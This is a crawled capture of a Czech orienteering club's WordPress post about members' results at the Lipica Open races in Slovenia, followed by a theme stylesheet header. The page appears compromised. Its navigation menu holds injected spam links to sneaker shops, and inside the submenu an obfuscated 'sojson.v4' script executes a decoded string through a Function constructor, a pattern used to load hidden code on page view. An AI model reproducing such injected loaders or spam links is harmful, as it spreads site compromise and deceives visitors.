

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kosslaviaplzen.cz/lipica-open/
body_size: 5600
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>Lipica Open | KOS Slavia Plzeň</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kosslaviaplzen.cz/xmlrpc.php" />
<link rel="shortcut icon" href="http://kosslaviaplzen.cz/wp-content/uploads/favicon.png" /><!--[if lt IE 9]>
<script src="http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/html5.js" type="text/javascript"></script>
<![endif]--><link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Feed" href="http://kosslaviaplzen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Comments Feed" href="http://kosslaviaplzen.cz/comments/feed/" />
<link rel='stylesheet' id='email-subscription_css-css'  href='http://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='boldr-css'  href='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/css/boldr.min.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-webfonts-css'  href='//fonts.googleapis.com/css?family=Oswald:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='PTSans-webfonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/boldr.min.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kosslaviaplzen.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kosslaviaplzen.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Soustředění Sedmihoří už za 10 dní' href='http://kosslaviaplzen.cz/soustredeni-sedmihori-uz-za-10-dni/' />
<link rel='next' title='Velikonoce 2015, Staráč' href='http://kosslaviaplzen.cz/velikonoce-2015-starac/' />
<meta name="generator" content="WordPress 4.0.38" />
<link rel='canonical' href='http://kosslaviaplzen.cz/lipica-open/' />
<link rel='shortlink' href='http://kosslaviaplzen.cz/?p=1007' />
<!-- Google Analytics Injector from http://www.geckosolutions.se/blog/wordpress-plugins/ -->
<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-57277049-1']);_gaq.push(['_setDomainName', 'kosslaviaplzen.cz']);_gaq.push(['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<!-- Google Analytics Injector -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; background-image: url('http://kosslaviaplzen.cz/wp-content/uploads/pozadi-kosweb1.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
</style>
</head><body class="single single-post postid-1007 single-format-standard custom-background"><div id="main-wrap"><div id="header"><div class="container"><div id="logo"><a href="http://kosslaviaplzen.cz"><img src="http://kosslaviaplzen.cz/wp-content/uploads/copy-cropped-hlavicka_KOS2.jpg" alt="KOS Slavia Plzeň">

</a></div></div></div><div id="navbar" class="container"><div class="menu-container"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="menu sf-menu"><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ingressive.org/dccefwshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/">Melania Trump&amp;#039;s Hands on Donald&amp;#039;s Trip Make a Subtle Style Statement
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 outlet
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4">Jordan Bordeaux shirt match Black tee Retro 6
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfjxshop">air jordan 4 black royal blue for sale</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfazshop">air jordan 11 retro concord 2018 for sale</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabffwshop">nike kobe 4 protro gigi</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="http://kosslaviaplzen.cz/poradame/">Pořádáme</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</a></li>
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="http://kosslaviaplzen.cz/poradame/">OB závody</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="http://kosslaviaplzen.cz/antybal/">Antybál</a></li>
	<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="http://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="http://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://kosslaviaplzen.cz/fris/">Friš</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div><select id="dropdown-menu"><option value="">Menu</option><option value="http://kosslaviaplzen.cz">Novinky</option><option value="http://kosslaviaplzen.cz/poradame/">Pořádáme</option><option value="http://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</option><option value="http://kosslaviaplzen.cz/poradame/">OB závody</option><option value="http://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</option><option value="http://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</option><option value="http://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</option><option value="http://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</option><option value="http://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</option><option value="http://kosslaviaplzen.cz/antybal/">Antybál</option><option value="http://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</option><option value="http://kosslaviaplzen.cz/treninky/">Tréninky</option><option value="http://kosslaviaplzen.cz/o-klubu/">O klubu</option><option value="http://kosslaviaplzen.cz/uspechy/">Úspěchy</option><option value="http://kosslaviaplzen.cz/fotky/">KOS akce</option><option value="http://kosslaviaplzen.cz/fris/">Friš</option><option value="http://kosslaviaplzen.cz/archiv/">Archiv</option></select></div><div id="nav-search"><form role="search" method="get" id="searchform" class="searchform" action="http://kosslaviaplzen.cz/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div class="container" id="main-content"><div id="page-container" class="left with-sidebar"><div id="post-1007" class="post-1007 post type-post status-publish format-standard hentry category-uncategorized single-post"><div class="postmetadata"><span class="meta-date"><a href="http://kosslaviaplzen.cz/lipica-open/" title="Lipica Open" rel="bookmark"><span class="month">Mar</span><span class="day">12</span><span class="year">2015</span><span class="published">12/03/2015</span><span class="updated">13/03/2015</span></a></span><span class="meta-author vcard author"><span class="fn">Karýk</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="http://kosslaviaplzen.cz/lipica-open/" title="Lipica Open" rel="bookmark">Lipica Open</a></h3><p style="text-align: justify;"><a href="http://kosslaviaplzen.cz/wp-content/uploads/DSC00391sml.jpg"><img class="alignleft size-medium wp-image-1009" src="http://kosslaviaplzen.cz/wp-content/uploads/DSC00391sml-300x169.jpg" alt="DSC00391sml" width="300" height="169" /></a>V době, kdy většina orienťáků v Čechách netrpělivě vyhlíží z okna, čekuje a doplňuje své kalendáře závodů nebo prostě vylehává formu, protože se v Čechách ještě nezávodí, se pět KOSáků účastnilo dost slušně obsazených pětietapových závodů na jihu Slovinska.</p>
<p style="text-align: justify;">Nejlépe si s kamenitými závrty poradily naše mladé naděje! Ondra a získal suverénní první flek v kategorii M10. Fíla Šauli v kategorii M12 vyválčil krásné druhé místo! Šimon nakonec podlehl brutálnímu finiši hladovýmu Zoltánu Bujdosóovi a těsně se tak umístil na 4. místě. Karýk v Elitě zaválčil s repre snad z celý Evropy a skončil na 29. místě. A Kurcík si spravil chuť i rýmičku 4. místem v závěrečné etapě!</p>
<p>více na: <a rel="nofollow" href="http://www.lipicaopen.com" target="_blank">http://www.lipicaopen.com</a></p>
<p>Gratulujem!!</p>
<div class="clear"></div></div><br class="clear" /></div><div class="article_nav"><div class="previous"><a href="http://kosslaviaplzen.cz/soustredeni-sedmihori-uz-za-10-dni/" rel="prev">Previous Post</a></div><div class="next"><a href="http://kosslaviaplzen.cz/velikonoce-2015-starac/" rel="next">Next Post</a></div><br class="clear" /></div></div><div id="sidebar-container" class="right"><ul id="sidebar"><li id="text-2" class="widget widget_text"><h3 class="widget-title">Nepřehlédněte</h3>			<div class="textwidget"><a rel="nofollow" href="http://www.mtbo5days.eu/" target="_blank"><img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/logo_MTBO5days_černé1.png" width="150" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/hledame-partnery1.png" width="180" height="" vspace="0" hspace="0">
<!-- MTBO5DAYS logo a link - zakomentováno
<a rel="nofollow" href="http://mtbo5days.eu/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logoMTBO5DAYS.png" width="180" height="" vspace="0" hspace="0"></a>
 --></div>
		</li><li id="text-3" class="widget widget_text"><h3 class="widget-title">Podporují nás</h3>			<div class="textwidget"><a rel="nofollow" href="https://sport.plzen.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-plzen.png" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="https://www.plzensky-kraj.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/plzensky-kraj.gif" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="http://www.nsm.cz" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-nadace1.jpg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://afry.com/en" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/AFRY_Logo-e1633518002249.png" width="180" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://mercuri.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/mercuri.jpeg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="http://www.abktrust.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/ABK-logo.png" width="160" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="https://www.swietelsky.com/cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/SWI_LOGO.jpg" width="110" height="" vspace="0" hspace="0"></a>



</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Odkazy</h3><div class="menu-odkazy-container"><ul id="menu-odkazy" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a rel="nofollow" href="http://oris.orientacnisporty.cz/">ORIS &#8211; přihlášky na závody</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a rel="nofollow" title="Český svaz orientačních sportů" href="http://www.orientacnisporty.cz/">ČSOS</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a rel="nofollow" href="http://zco.orientacnibeh.cz/">Zápodočeská oblast OB</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a rel="nofollow" href="http://www.ski-o.cz/">Lyžařský OB</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a rel="nofollow" href="http://www.mtbo.cz/">MTBO</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Kontakt</h3><div class="menu-kontakt-container"><ul id="menu-kontakt" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="mailto:hasa69@seznam.cz">Předseda: Ondřej Hašek</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="mailto:mlatil@email.cz">Web admin: Mlátil</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://kosslaviaplzen.cz/wp-admin">Login</a></li>
</ul></div></li></ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left">
			Copyright &copy; 2026 KOS Slavia Plzeň.
			Proudly powered by<a rel="nofollow" href="http://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>. BoldR design by <a rel="nofollow" href="http://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.

</div><div class="sub-footer-right"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="http://kosslaviaplzen.cz/poradame/">Pořádáme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="http://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://kosslaviaplzen.cz/fris/">Friš</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div></div></div></div></div><script type='text/javascript' src='http://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0'></script>
<span class='95be1'></span></body></html>

--- FILE ---
content_type: text/css
request_url: http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38
body_size: 1055
content:
/*
Theme Name: BoldR Lite
Theme URI: http://www.iceablethemes.com/shop/boldr-lite/
Description: BoldR Lite is a Bold, Responsive, Magazine-style theme for WordPress. Suitable for any website and perfect for tech or design oriented blogs and creative business websites. It features two widgetizable areas (Sidebar and optional Footer), two menu locations (Navbar and Footer), optional Tagline display, custom Logo and Favicon, Custom Header Image and Custom Background. BoldR Lite is Translation Ready (.pot file included) and already includes 6 user-contributed translations in addition to English: French (fr_FR), Russian (ru_RU), German (de_DE), Spanish (es_ES), Brazilian Portuguese (pt_BR) and Polish (pl_PL).
Author: Iceable Media
Author URI: http://www.iceablethemes.com
License: GNU General Public License v2 (GPLv2)
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Version: 1.1.43
Tags: black, blue, white, light, two-columns, right-sidebar, fixed-layout, responsive-layout, custom-header, custom-background, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

BoldR Lite. A bold, magazine style, responsive WordPress Theme by Iceable Media
Upgrade to BoldR Pro now on http://www.iceablethemes.com !
*/

/*
Copyright © 2013-2014 Iceable Media

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/